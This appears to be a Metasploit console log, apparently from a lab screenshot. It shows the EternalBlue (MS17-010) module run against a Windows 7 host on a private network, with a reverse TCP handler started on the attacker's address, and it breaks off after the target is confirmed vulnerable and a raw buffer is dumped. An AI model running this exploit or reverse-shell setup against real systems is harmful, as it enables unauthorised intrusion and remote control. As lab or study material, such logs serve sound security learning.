 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.179.4:4444
[*] 192.168.179.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.179.5:445     - Host is likely VULNERABLE to MS17-010! - Windows
7 Enterprise 7600 x64 (64-bit)
[*] 192.168.179.5:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.179.5:445 - The target is vulnerable.
[*] 192.168.179.5:445 - Connecting to target for exploitation.
[+] 192.168.179.5:445 - Connection established for exploitation.
[+] 192.168.179.5:445 - Target OS selected valid for OS indicated by SMB repl
y
[*] 192.168.179.5:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.179.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65
 72 70  Windows 7 Enterp
[*] 192.168.179.5:445 - 0x00000010  72 69 73 65 20 37 36 30 30
        rise 7600